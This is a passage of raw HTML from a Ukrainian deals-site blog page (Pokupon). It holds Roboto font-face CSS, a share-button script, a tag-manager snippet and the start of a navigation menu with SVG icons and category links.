  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-46332 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
